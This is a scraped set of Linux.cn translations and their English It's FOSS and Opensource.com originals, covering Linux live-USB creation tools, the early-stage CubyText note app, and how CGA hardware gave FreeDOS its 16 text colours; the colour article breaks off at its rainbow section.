你可以参考这本 [便捷手册](https://itsfoss.com/install-etcher-linux/) 来在 Linux 上安装它。
>
> **[balenaEtcher](https://www.balena.io/etcher/)**
>
>
>
#### 2、Fedora Media Writer

Fedora Media Writer 是专门用来帮助用户创建 Fedora Linux 启动盘的软件。如果你还没有 ISO 文件,它还能为你下载 ISO。
当其它的 U 盘启动盘创建软件导致你不能格式化你的 U 盘时,它也是一个优秀的 U 盘启动盘修复程序。
不用担心,你也可以选择 Fedora Linux 之外的其他镜像来创建启动盘。
你可以在 Flathub 找到任何 Linux 发行版可用的最新的 [Flatpak](https://itsfoss.com/what-is-flatpak/) 软件包。如果你是新手请参考这篇 [Flatpak 指导](https://itsfoss.com/flatpak-guide/)
>
> **[Fedora Media Writer](https://flathub.org/apps/details/org.fedoraproject.MediaWriter)**
>
>
>
#### 3、Startup Disk Creator

如果你使用的是 Ubuntu 系统,在系统上已经预装了一个 U 盘启动盘制作软件,即 Startup Disk Creator。
你可以用它选择任何需要的 ISO 文件(最好是 Ubuntu 的任何版本),并选择 USB 设备进行下一步。
当你确认操作后,它就会写入数据来完成制作启动盘。
#### 4、SUSE Studio Imagewriter

SUSE Studio Imagewriter 是一个简单的启动盘制作软件。
我没有在 Ubuntu 软件中心找到它,但是在 Manjaro 的社区仓库和 AUR 中可以找到。如果它可以适配你的 Linux 发行版,你可以试试它。
>
> **[SUSE Studio Imagewriter](https://software.opensuse.org/package/imagewriter)**
>
>
>
#### 5、UNetbootin

UNetbootin 是一个支持 Linux、Windows 和 macOS 的 U 盘启动制作软件。有少量的几个可以调整的选项,比如你可以查看所有可用的驱动器,还可以选择一个发行版来自动下载 ISO 文件。
它与上面的软件不同,它并不是指定用在某些 Linux 发行版。因此,它支持各种各种各样的发行版和系统程序。
>
> **[UNetbootin](https://unetbootin.github.io/)**
>
>
>
#### 6、Ventoy

Ventoy 是一个有趣的 USB 启动盘解决方案,你只需要复制粘贴镜像文件到 U 盘即可。
你仅仅需要在 U 盘上安装 Venoy,它会在其上建立两个分区。其中一个用来存储 ISO 镜像,你只需要将镜像文件粘贴到 U 盘即制作成功。
有趣的是你还可以使用它来 [引导多个系统](https://itsfoss.com/multiple-linux-one-usb/)。
它可在 Windows 和 Linux 上使用。
>
> **[Ventoy](https://www.ventoy.net/)**
>
>
>
### 总结
如果你需要在 U 盘上放多个 Linux 发行版而不是反复格式化它,Ventoy 似乎是上面所有选项中最好的选择。
为了简单起见,特定于发行版的工具是个很好的选择,例如:Ubuntu 的 Startup Disk Creator 和 Fedora 的 Fedora Media Writer。
SUSE Studio Imagewriter 也不错,但可不能不是最方便的。
如果你没有任何特定的偏好,balenaEtcher 应该是最直接的选择,UNetbootin 是它的一个合适的替代软件。
你最偏爱哪个 U 盘启动盘创建软件?在下面的评论区中让我了解你的想法。
---
via: <https://itsfoss.com/live-usb-creator-linux/>
作者:[Ankush Das](https://itsfoss.com/author/ankush/) 选题:[lkxed](https://github.com/lkxed) 译者:[alfred-hong](https://github.com/alfred-hong) 校对:[wxy](https://github.com/wxy)
本文由 [LCTT](https://github.com/LCTT/TranslateProject) 原创编译,[Linux中国](https://linux.cn/) 荣誉推出
| 200 | OK | 

Rufus is an open-source utility to create bootable USB drives. It is straightforward to use, with available options to tweak as per your requirements. Not just the ease of use, it is also incredibly fast to make bootable USB drives.
Unfortunately, **Rufus is not available for Linux; it** is only exclusive to Windows. So, most of us who have used it on Windows, look for Rufus alternatives on Linux.
If you are in the same boat, fret not, we have some excellent alternatives for various use cases.
Let us explore some Rufus alternatives for Linux:
## Best Live USB Creation Tools for Linux
All the options listed are entirely open-source and work perfectly fine with Linux distributions.
**Note:** *The list is in no particular order of ranking.*
### 1. BalenaEtcher
BalenaEtcher or Etcher is a good option for multiple platforms (Windows, macOS), including Linux users.
You do not get any advanced options here. Hence, it is pleasantly easy to use. Simply select the ISO (image file) and proceed to flash it on the target USB drive.
It is completely open-source and validates your drive after the process. Furthermore, it auto-selects connected USB drives to avoid choosing any hard disk if you accidentally wipe it.
You can refer to our [handy guide](https://itsfoss.com/install-etcher-linux/) to install it on Linux.
### 2. Fedora Media Writer
Fedora Media Writer is particularly known to help you create live USB for Fedora Linux distribution. It can download the ISO file for you if you do not have it already.
It is also an excellent utility to fix your USB drive if you cannot format it for an issue caused by other bootable USB creation tools.
Fret not, you can also select a custom image (apart from Fedora Linux) to create a bootable USB.
You can find the [Flatpak](https://itsfoss.com/what-is-flatpak/) package on Flathub for the latest version on any Linux distribution. Refer to our [Flatpak guide](https://itsfoss.com/flatpak-guide/) if you’re new to this.
### 3. Startup Disk Creator

If you are using Ubuntu on your system, you already have a bootable USB creator pre-installed, i.e., Startup Disk Creator.
You can use it to select the desired ISO file (preferably any Ubuntu version) and choose the target USB device to proceed.
Once you confirm the action, it will proceed with writing the data to complete the bootable drive.
### 4. SUSE Studio Imagewriter

SUSE Studio Imagewriter is a simple live USB creator.
I did not find it in the software center for Ubuntu, but it was available in the community repositories (Manjaro) and AUR. So, you can take a look at it if it is available for your Linux distribution.
### 5. UNetbootin

UNetbootin is a live USB creator that supports Linux, Windows, and macOS. You get a few options to tweak, in case you want to explore all the available drives, and can also select a distribution to download the ISO file automatically.
It is not specific for any Linux distribution, unlike some options above. So, it supports a wide variety of distributions and system utilities.
### 6. Ventoy

Ventoy is an interesting bootable USB solution that lets you simply copy-paste the image to create a live USB drive.
You only have to [install Ventoy](https://itsfoss.com/use-ventoy/) to the USB drive, which makes two separate partitions. One of the partitions is used to store ISO images that you can simply paste into the USB drive to make it bootable.
Interestingly, you can also use it to [create multiboot USB](https://itsfoss.com/multiple-linux-one-usb/).
It is available for Windows and Linux.
[Install and Use Ventoy on Ubuntu [Complete Guide]Tired of flashing USB drives for every ISO? Get started with Ventoy and get the ability to easily boot from ISOs.](https://itsfoss.com/use-ventoy/)

## Wrapping Up
Ventoy seems like an exciting choice among the options above if you need multiple Linux distributions on your USB drive without needing to repeatedly flash it.
For simplicity, distro-specific tools can be a good pick, like Startup Disk Creator for Ubuntu, and Fedora Image Writer for Fedora Linux.
SUSE Image Studio is an interesting option, but may not be the most convenient one.
If you do not have any specific preferences, BalenaEtcher should be a straightforward option, with UNetbootin as a suitable alternative to it.
What do you prefer to create a bootable USB drive? Let me know your thoughts in the comments below. |
15,053 | CubyText:一个正在开发中的快速的跨平台开源知识管理应用 | https://news.itsfoss.com/cubytext-experimental-project/ | 2022-09-20T23:42:03 | [
"CubyText",
"知识管理"
] | https://linux.cn/article-15053-1.html |
>
> CubyText 是一个迷人的个人项目,你可以分叉或尝试作为一个知识管理应用。
>
>
>

有很多开源应用可以帮助你记下并组织你的想法、研究或知识。
如果你不记得它们,请允许我分享其中的几个:
* [Logseq](https://itsfoss.com/logseq/)
* [Obisidian](https://itsfoss.com/obsidian-markdown-editor/)
当然,你还可以探索一些最适合这项工作的笔记应用:
>
> **[这里是我们为你找到的最好的 Linux 笔记应用](https://itsfoss.com/note-taking-apps-linux/)**
>
>
>
但是,我看到了 **Vincent Chan** 的个人项目,它提供了类似于 Notion 的外观,专注于成为一种快速且私密的选择。
>
> ? 请注意,开发者并不打算将其作为任何商业项目的替代品。它是一个实验性的应用程序,以满足他的要求。不要指望它能取代你最喜欢的任何应用程序。
>
>
>
### CubyText:实验性知识管理应用

[CubyText](https://github.com/vincentdchan/CubyText) 是一款自由开源的**跨平台**知识管理应用,还处于早期开发阶段。
*? 该项目的第一个版本于 9 月 12 日上线。所以,它是真的新啊。*
你可以在 Linux、macOS 和 Windows 上试用它。 **.deb** 文件可用于 Linux。
该项目的有趣之处在于其类似于 Notion 的用户界面与块编辑器的概念。开发者为这个工具建立了一个 [块编辑器](https://github.com/vincentdchan/blocky-editor),以便能够组织内容。

因此,你在此处添加的任何内容都是按块组织的。它支持带有 Markdown 标记的富文本,因此你可以轻松地增强你的笔记。
此外,你可以添加选项卡以快速创建更多笔记以及一目了然地了解信息。你还可以在上面的截图中注意到待办事项列表。
看起来很有趣,对吧?
如果你好奇,请前往它的 [GitHub 页面](https://github.com/vincentdchan/CubyText) 并为你的平台下载适当的包进行测试。
>
> **[CubyText](https://github.com/vincentdchan/CubyText)**
>
>
>
*? 你如何看待 CubyText 这个个人项目?你想要这样的东西来代替你的笔记知识管理应用吗?*
---
via: <https://news.itsfoss.com/cubytext-experimental-project/>
作者:[Ankush Das](https://news.itsfoss.com/author/ankush/) 选题:[lkxed](https://github.com/lkxed) 译者:[geekpi](https://github.com/geekpi) 校对:[wxy](https://github.com/wxy)
本文由 [LCTT](https://github.com/LCTT/TranslateProject) 原创编译,[Linux中国](https://linux.cn/) 荣誉推出
| 200 | OK | 

There are several applications that help you note down and organize your thoughts/research or knowledge.
In case you can't recall them, allow me to share a couple of them:
Of course, you can also explore some of the best note-taking applications for the job:
[Here Are The Best Note Apps For Linux We Found For YouNotes taking is a good habit. A good note taking application makes the habit even better. Here are some of the best notes apps that you can use on Linux.](https://itsfoss.com/note-taking-apps-linux/?ref=news.itsfoss.com)

However, I came across a personal project by **Vincent Chan** that offers a Notion-like look with a focus on being a fast and private option.
## CubyText: An Experimental Knowledge Management App
[Cuby Text](https://github.com/vincentdchan/CubyText?ref=news.itsfoss.com) is a free and open-source **cross-platform** knowledge management app in its early development stage.
📢 *The first release for the project went live yesterday (September, 12). So, it is as new as it gets.*
You can try it on Linux, macOS, and Windows. A **.deb** file is available for Linux.
The interesting aspect of the project is its Notion-like user interface with the concept of block editor. The developer built a [blocky editor](https://github.com/vincentdchan/blocky-editor?ref=news.itsfoss.com) for this tool to be able to organize the content.
So, anything you add here is organized in blocks. It supports rich text with markdown shortcuts, so you can easily enhance your notes.
Additionally, you can add tabs to quickly create more notes/keep up with the information at a glance. You can also notice to-do lists in the screenshot above.
Looks interesting, right?
If you are curious, head to its [GitHub page](https://github.com/vincentdchan/CubyText?ref=news.itsfoss.com) and download the appropriate package for your platform to test it out.
💬 *What do you think about CubyText as a personal project? Do you want something like this to replace your note-taking knowledge management app?*
## More from It's FOSS...
- Support us by opting for
[It's FOSS Plus](https://itsfoss.com/#/portal/signup)membership. - Join our
[community forum](https://itsfoss.community/). - 📩 Stay updated with the latest on Linux and Open Source. Get our
[weekly Newsletter](https://itsfoss.com/newsletter/). |
15,054 | FreeDOS 的 16 种颜色的由来 | https://opensource.com/article/21/6/freedos-sixteen-colors | 2022-09-21T17:16:00 | [
"颜色",
"DOS"
] | https://linux.cn/article-15054-1.html |
>
> 为什么文本只能使用这些有限的颜色显示,为什么 FreeDOS 使用这些颜色和阴影,而不是其他颜色?答案就像技术中的许多事情一样,历史原因。
>
>
>

如果你仔细了解过 FreeDOS,你可能已经注意到文本使用有限的颜色范围 —— 16 种文本颜色和 8 种背景颜色。这类似于 Linux 显示文本颜色的方式 —— 你或许能够在 Linux 终端中更改 *文本颜色*,但你仍然只能使用 16 种文本颜色和 8 种背景颜色。

*DOS 文本有 16 种颜色和 8 种背景颜色(吉姆·霍尔,[CC-BY SA 4.0](https://creativecommons.org/licenses/by-sa/4.0/))*
为什么文本只能使用这些有限的颜色显示,为什么 FreeDOS 使用这些颜色和阴影,而不是其他颜色?
答案就像技术中的许多事情一样,历史原因。
### PC 色彩的由来
为了解释为什么文本只有 16 种颜色,让我给你讲一个关于第一台 IBM 个人计算机的故事。这个故事的部分内容可能有些杜撰,但基本内容已经足够接近。
IBM 于 1981 年发布了<ruby> 个人计算机 <rt> Personal Computer </rt></ruby> 5150(“IBM PC”)。该 PC 使用了一个简单的监视器屏幕,以绿色显示文本。由于此显示器仅适用于一种颜色,因此被称为 <ruby> 单色 <rt> monochrome </rt></ruby>(“IBM 5151 单色显示器”,搭载 IBM <ruby> 单色显示适配器 <rt> Monochrome Display Adapter </rt></ruby>,即 MDA)。
同年,IBM 发布了 PC 的更新版本,带来了惊人的技术成就 —— 颜色!新的 IBM 5153 彩色显示器依赖于新的 IBM <ruby> 彩色图形适配器 <rt> Color Graphics Adapter </rt></ruby>(CGA)。正是由于这个原始的 CGA,所有的 DOS 文本都继承了它们的颜色。
但在我们讨论那一部分之前,我们首先需要了解一些关于颜色的东西。当我们谈论计算机屏幕上的颜色时,我们谈论的是混合 *三原色*(红色、绿色和蓝色)的不同值。你可以将不同级别(“亮度”)的红光、绿光和蓝光混合在一起,以创建几乎任何颜色。混合红色和蓝色光,你会得到洋红色。混合蓝色和绿色,你会得到青色或浅绿色。均匀地混合所有颜色,你会得到白色。没有任何浅色,你会看到黑色(没有颜色)。

*混合红色、绿色和蓝色光以获得不同的颜色(吉姆·霍尔,[CC-BY SA 4.0](https://creativecommons.org/licenses/by-sa/4.0/))*
IBM 5153 彩色显示器通过在<ruby> 阴极射线管 <rt> cathode ray tube </rt></ruby>(CRT)上点亮微小的红色、绿色和蓝色光点来向用户呈现颜色。这些小点排列得非常紧密,并以红色、绿色和蓝色的三色点组成一个“像素”的模式排列。通过控制同时点亮哪些荧光点,IBM 5153 彩色显示器可以显示不同颜色的像素。

*每个红色、绿色和蓝色三元组都是一个像素(吉姆·霍尔,[CC-BY SA 4.0](https://creativecommons.org/licenses/by-sa/4.0/))*
顺便说一句,即使是现代显示器也使用这种红色、绿色和蓝色点的组合来表示颜色。现代计算机的不同之处在于,每个像素都使用红色、绿色和蓝色 LED 灯(通常并排排列),而不是微小的荧光点。计算机可以打开或关闭每个 LED 灯,以混合每个像素中的红色、绿色和蓝色。

*每个红色、绿色和蓝色三元组都是一个像素(吉姆·霍尔,[CC-BY SA 4.0](https://creativecommons.org/licenses/by-sa/4.0/))*
### 定义 CGA 颜色
IBM 工程师意识到他们可以通过混合红色、绿色和蓝色像素来显示多种颜色。在最简单的情况下,你可以假设单个像素中的每个红色、绿色和蓝色点要么“开”,要么“关”。正如任何计算机程序员都会告诉你的那样,你可以将“开”和“关”表示为二进制 —— 1(1 = 开)和 0(0 = 关)。
用 1 或 0 表示红色、绿色和蓝色意味着你可以组合多达八种颜色,从 000(红色、绿色和蓝色都关闭)到 111(红色、绿色和蓝色都打开)。请注意,位模式类似于“RGB”,因此 RGB=001 是蓝色的(只有蓝色是打开的),RGB=011 是青色的(绿色和蓝色都打开了):
| 颜色 | 代码 | 名称 |
| --- | --- | --- |
| | 000 | 黑 |
| | 001 | 蓝 |
| | 010 | 绿 |
| | 011 | 青 |
| | 100 | 红 |
| | 101 | 洋红 |
| | 110 | 黄 |
| | 111 | 白 |
但这只是最简单的情况。一位特别聪明的 IBM 工程师意识到,只需再添加一点,你就可以将颜色数量从 8 种颜色增加到 16 种。因此,我们可以使用像 iRGB 这样的位模式,而不是像 RGB 这样的位模式。我们将把这个额外的“i”位称为“强度”位,因为如果我们将“强度”位设置为 1(开),那么我们将在全亮度下点亮红色、绿色和蓝色;如果“强度”位为 0(关闭),我们可以使用一些中级亮度。
有了这个简单的修复程序,现在 CGA 可以显示 16 种颜色!为了简单起见,IBM 工程师将高强度颜色称为常规颜色名称的“明亮”版本。因此,“红色”与“亮红色”配对,“洋红色”与“亮洋红色”配对。
| 颜色 | 代码 | 名称 | 颜色 | 代码 | 名称 |
| --- | --- | --- | --- | --- | --- |
| | 0000 | 黑 | | 1000 | 亮黑 |
| | 0001 | 蓝 | | 1001 | 亮蓝 |
| | 0010 | 绿 | | 1010 | 亮绿 |
| | 0011 | 青 | | 1011 | 亮青 |
| | 0100 | 红 | | 1100 | 亮红 |
| | 0101 | 洋红 | | 1101 | 亮洋红 |
| | 0110 | 黄 | | 1110 | 亮黄 |
| | 0111 | 白 | | 1111 | 亮白 |
哦不,等等!这实际上不是十六种颜色。如果你注意到 iRGB=0000(黑色)和 iRGB=1000(亮黑色),它们都是相同的 *黑色*。没有颜色可以“亮”,所以它们都是普通的黑色。这意味着我们只有 15 种颜色,而不是我们希望的 16 种颜色。
但 IBM 有聪明的工程师为他们工作,他们意识到如何解决这个问题以获得 16 种颜色。IBM 实际上没有实现直接的 RGB 到 iRGB,而是实现了 *类* iRGB 方案。随着这一变化,IBM 为每个光点设置了四个亮度级别:完全关闭、三分之一亮度、三分之二亮度和全亮度。如果“亮度”位被关闭,那么每个红色、绿色和蓝色光点将以三分之二的亮度点亮。如果你打开“亮度”位,RGB 颜色中的所有 0 都将以三分之一的亮度点亮,而所有 1 都将以全亮度点亮。
让我用另一种方式向你描述这一点,使用 Web 颜色代码表示。如果你熟悉 HTML 颜色,你可能知道你可以使用 `#RGB` 表示颜色,其中 RGB 表示红色、绿色和蓝色值的组合,每个值都在十六进制值 0 到 F 之间。因此,使用 IBM 修改后的 iRGB 定义,iRGB=0001 是 #00a(蓝色),iRGB=1001 是 #55f(亮蓝色),因为对于高亮度颜色,RGB=001 中的所有零点都以三分之一的亮度点亮(0 到 F 刻度上的“5”左右),RGB=001 中的所有零点都以三分之二的亮度点亮(0 到 F刻度上的“A”)。
| 颜色 | 代码 | 名称 | 颜色 | 代码 | 名称 |
| --- | --- | --- | --- | --- | --- |
| | 0000 | 黑 | | 1000 | 亮黑 |
| | 0001 | 蓝 | | 1001 | 亮蓝 |
| | 0010 | 绿 | | 1010 | 亮绿 |
| | 0011 | 青 | | 1011 | 亮青 |
| | 0100 | 红 | | 1100 | 亮红 |
| | 0101 | 洋红 | | 1101 | 亮洋红 |
| | 0110 | 黄 | | 1110 | 亮黄 |
| | 0111 | 白 | | 1111 | 亮白 |
有了这些颜色,我们终于完成了!我们拥有从 iRGB=0000(黑色)到 iRGB=1111(亮白色)以及介于两者之间的所有颜色的全光谱。就像彩虹般的颜色,这很漂亮。
除了……不,等等,这里有问题!我们实际上还不能复制彩虹的所有颜色。我们在小学学到的方便的助记符是 ROYGBIV,它可以帮助我们记住彩虹的颜色有红色、橙色、黄色、绿色、蓝色、靛蓝和紫色。我们修改后的 iRGB 配色方案包括红色、黄色、绿色和蓝色——我们可以将其“伪造”为靛蓝和紫色,但是我们缺少橙色。遭了!

*一条美丽的彩虹——不幸的是它含有橙色。([Paweł Fijałkowski](https://www.pexels.com/photo/landscape-photography-of-field-with-wind-mill-with-rainbow-1253748/),公共)*
为了解决这个问题,聪明的 IBM 工程师对 RGB=110 做了最后的修复。高强度颜色(iRGB=1110)以全亮度点亮红色和绿色荧光粉点以产生黄色,但是在低亮度颜色(iRGB=0110)下,他们以三分之二的亮度点亮红色,以三分之一的亮度点亮绿色。这将 iRGB=0110 变成了橙色——尽管它后来被称为“棕色”,因为 IBM 不得不在某处弄乱标准名称。
| 颜色 | 代码 | 名称 | 颜色 | 代码 | 名称 |
| --- | --- | --- | --- | --- | --- |
| | 0000 | 黑 | | 1000 | 亮黑 |
| | 0001 | 蓝 | | 1001 | 亮蓝 |
| | 0010 | 绿 | | 1010 | 亮绿 |
| | 0011 | 青 | | 1011 | 亮青 |
| | 0100 | 红 | | 1100 | 亮红 |
| | 0101 | 洋红 | | 1101 | 亮洋红 |
| | **0110** | **棕** | | 1110 | 黄 |
| | 0111 | 白 | | 1111 | 亮白 |
这就是 CGA 以及扩展的 DOS 获得十六种颜色的方式!如果你好奇,这也是为什么会有“亮黑色”的原因,即使它只是一种灰色阴影。
### 表示颜色(位和字节)
但是你可能想知道:为什么 DOS 可以显示 16 种文本颜色,却只能显示 8 种背景颜色?为此,我们需要快速了解计算机如何将颜色信息传递给 CGA 卡。
简而言之,CGA 卡希望将每个字符的文本颜色和背景颜色编码在一个字节数据包中,一共八位。那么八位是从哪里来的呢?
我们刚刚了解了 iRGB(四位)如何生成十六种颜色。文本颜色使用 iRGB ,四位,背景颜色仅限于八种低强度颜色(RGB,三位),加起来只有七位。丢失的第八位在哪里?
最后一个位可能是为 DOS 时代最重要的用户界面元素保留的 —— 闪烁文本。虽然闪烁的文本在如今可能很烦人,但在整个 1980 年代初期,闪烁的文本是表示错误消息等关键信息的友好方式。
将这个“闪烁”位添加到三个背景颜色位(RGB)和四个文本颜色位(iRGB)中会产生八个位或一个字节!计算机喜欢以完整字节为单位进行计数,这使其成为将颜色(和闪烁)信息传输到计算机的便捷方式。
因此,表示颜色(和闪烁)的完整字节是 `Bbbbffff`,其中 `ffff` 是文本颜色的 iRGB 位模式(从 0 到 15),`bbb` 是低强度的 RGB 位模式背景颜色(从 0 到 7),而 `B` 是“闪烁”位。
十六种文本颜色和八种背景颜色的限制一直持续到今天。当然,DOS 坚持使用这种颜色组合,但即使是像 GNOME 终端这样的 Linux 终端仿真器也仍然受限于 16 种文本颜色和 8 种背景颜色。当然,Linux 终端可能允许你更改使用的特定颜色,但你仍然限于十六种文本颜色和八种背景颜色。为此,你要感谢 DOS 和最初的 IBM PC。别客气!
---
via: <https://opensource.com/article/21/6/freedos-sixteen-colors>
作者:[Jim Hall](https://opensource.com/users/jim-hall) 选题:[lujun9972](https://github.com/lujun9972) 译者:[gpchn](https://github.com/gpchn) 校对:[wxy](https://github.com/wxy)
本文由 [LCTT](https://github.com/LCTT/TranslateProject) 原创编译,[Linux中国](https://linux.cn/) 荣誉推出
| 200 | OK | If you've looked carefully at FreeDOS, you've probably noticed that text only comes in a limited range of colors—sixteen text colors, and eight background colors. This is similar to how Linux displays text color—you might be able to change *what text colors are used* in a Linux terminal, but you're still stuck with just sixteen text colors and eight background colors.
DOS text comes in 16 colors and 8 background colors
(Jim Hall, [CC-BY SA 4.0](https://creativecommons.org/licenses/by-sa/4.0/))
Why does text only come in this limited palette, and why does FreeDOS use *those* colors and shades, instead of some other colors? The answer, like many things in technology, is because of *history*.
## The origins of PC color
To explain why text only comes in sixteen colors, let me tell you a story about the first IBM Personal Computer. Parts of this story may be somewhat apocryphal, but the basics are close enough.
IBM released the Personal Computer 5150 (the "IBM PC") in 1981. The PC used a simple monitor screen that displayed text in green. Because this display only worked with one color, it was dubbed *monochrome* (the "IBM 5151 monochrome display," with the IBM Monochrome Display Adapter card, or "MDA").
That same year, IBM released an updated version of the PC that sported an amazing technical achievement—color! The new IBM 5153 color display relied on a new IBM Color Graphics Adapter, or "CGA." And it is because of this original CGA that all DOS text inherited their colors.
But before we go there, we first need to understand something about color. When we talk about colors on a computer screen, we're talking about mixing different values of the three *primary* light colors—red, green, and blue. You can mix together different levels (or "brightnesses") of red, green, and blue light to create almost any color. Mix just red and blue light, and you get magenta. Mix blue and green, and you get cyan or aqua. Mix all colors equally, and you get white. Without any light colors, you see black (an absence of color).
Mix red, green, and blue light to get different colors
(Jim Hall, [CC-BY SA 4.0](https://creativecommons.org/licenses/by-sa/4.0/))
The IBM 5153 color display presented color to the user by lighting up tiny red, green, and blue phosphor dots on a cathode ray tube (a "CRT"). These tiny dots were arranged very close together and in a pattern where a triad of red, green, and blue dots would form a "pixel." By controlling which phosphor dots were lit at one time, the IBM 5153 color display could show different colored pixels.
Each red, green, and blue triad is a single pixel
(Jim Hall, [CC-BY SA 4.0](https://creativecommons.org/licenses/by-sa/4.0/))
By the way, even modern displays use this combination of red, green, and blue dots to represent colors. The difference in modern computers is that instead of tiny phosphor dots, each pixel uses a triad of red, green, and blue LED lights—usually arranged side by side. The computer can turn each LED light on or off to mix the red, green, and blue colors in each pixel.

Each red, green, and blue triad is a single pixel
(Jim Hall, [CC-BY SA 4.0](https://creativecommons.org/licenses/by-sa/4.0/))
## Defining CGA colors
The IBM engineers realized they could display several colors by mixing each red, green, and blue pixels. In the simplest case, you could assume each red, green, and blue dot in a single-pixel was either "on" or "off." And as any computer programmer will tell you, you can represent "on" and "off" as binary—ones (1=on) and zeroes (0=off).
Representing red, green, and blue with ones or zeroes means you can combine up to eight colors, from 000 (red, green, and blue are all off) to 111 (red, green, and blue are all on). Note that the bit pattern goes like "RGB," so RGB=001 is blue (only blue is on) and RGB=011 is cyan (both green and blue are on):
000 Black | |
001 Blue | |
010 Green | |
011 Cyan | |
100 Red | |
101 Magenta | |
110 Yellow | |
111 White |
But that's just the simplest case. A particularly clever IBM engineer realized you could double the number of colors from eight to sixteen simply by adding another bit. So instead of a bit pattern like RGB, we can use a bit pattern like iRGB. We'll call this extra "i" bit the "intensity" bit because if we set the "intensity" bit to 1 (on), then we'll light up the red, green, and blue phosphor dots at full brightness; if the "intensity" bit is 0 (off) we can use some mid-level brightness.
And with that simple fix, now CGA could display sixteen colors! For the sake of simplicity, the IBM engineers referred to the high-intensity colors as the "bright" versions of the regular color names. So "red" pairs with "bright red," and "magenta" pairs with "bright magenta."
0000 Black | 1000 Bright Black | ||
0001 Blue | 1001 Bright Blue | ||
0010 Green | 1010 Bright Green | ||
0011 Cyan | 1011 Bright Cyan | ||
0100 Red | 1100 Bright Red | ||
0101 Magenta | 1101 Bright Magenta | ||
0110 Yellow | 1110 Bright Yellow | ||
0111 White | 1111 Bright White |
Oh no! But wait! This isn't actually sixteen colors. If you notice iRGB=0000 (black) and iRGB=1000 (bright black), they are both the same *black*. There's no color to make "bright," so they are just both regular black. This means we only have fifteen colors, not the sixteen we were hoping for.
But IBM has clever engineers working for them, and they realized how to fix this to get sixteen colors. Rather than implement a straight RGB to iRGB, IBM actually implemented a *modified* iRGB scheme. With this change, IBM set four levels of brightness for each phosphor dot: completely off, one-third brightness, two-thirds brightness, and full brightness. If the "intensity" bit was turned off, then each red, green, and blue phosphor dot would light up at two-thirds brightness. If you set the "intensity" bit on, any zeroes in the RGB colors would be lit at one-third brightness, and any ones in the RGB colors would be lit at full brightness.
Let me describe this to you another way, using web color code representation. If you are familiar with the HTML colorspace, you probably know that you can represent colors using #RGB, where RGB represents a combination of red, green, and blue values, each between the hexadecimal values 0 through F. So using IBM's modified iRGB definition, iRGB=0001 is #00a (blue) and iRGB=1001 is #55f (bright blue) because with high-intensity colors, all zeroes in RGB=001 are lit at one-third brightness (around "5" on the 0 to F scale) and all ones in RGB=001 are lit at two-third brightness (about "A" on the 0 to F scale).
0000 Black | 1000 Bright Black | ||
0001 Blue | 1001 Bright Blue | ||
0010 Green | 1010 Bright Green | ||
0011 Cyan | 1011 Bright Cyan | ||
0100 Red | 1100 Bright Red | ||
0101 Magenta | 1101 Bright Magenta | ||
0110 Yellow | 1110 Bright Yellow | ||
0111 White | 1111 Bright White |
And with those colors, we are finally done! We have a full spectrum of colors from iRGB=0000 (black) to iRGB=1111 (bright white) and every color in between. Like a rainbow of colors, this is beautiful.
Except, no. Wait. Something's wrong here. We can't actually replicate all of the colors of the rainbow yet. The handy mnemonic we learned in grade school was ROYGBIV, to help us remember that a rainbow has colors from red, orange, yellow, green, blue, indigo, and violet. Our modified iRGB color scheme includes red, yellow, green, and blue—and we can "fake" it for indigo and "violet." But we're missing orange. Oh no!

A beautiful rainbow - which unfortunately contains orange
